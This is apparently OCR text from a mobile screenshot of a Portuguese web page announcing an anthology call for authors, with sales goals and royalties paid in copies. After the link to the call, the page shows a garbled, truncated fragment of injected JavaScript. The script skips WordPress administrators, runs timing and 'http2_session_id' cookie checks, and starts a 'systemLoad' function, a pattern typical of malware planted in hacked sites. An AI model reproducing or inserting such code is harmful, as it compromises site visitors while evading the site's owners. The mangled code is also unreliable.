
por meio desse link poderão ser contabilizadas as vendas.
Caso o autor deseje, ele poderá adquirir esses livros
pessoalmente na campanha. A meta de vendas de cada
autor é de 6 (seis) exemplares.
Direitos para autores selecionados
— Os autores selecionados receberão como pagamento
de direitos autorais exemplares de acordo com as metas
alcançadas no financiamento coletivo, sendo a meta inicial
de 2 exemplares por autor ao ser batida a meta de 100%
da campanha.
Veja como participar*:
clique para ler o
Edital
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var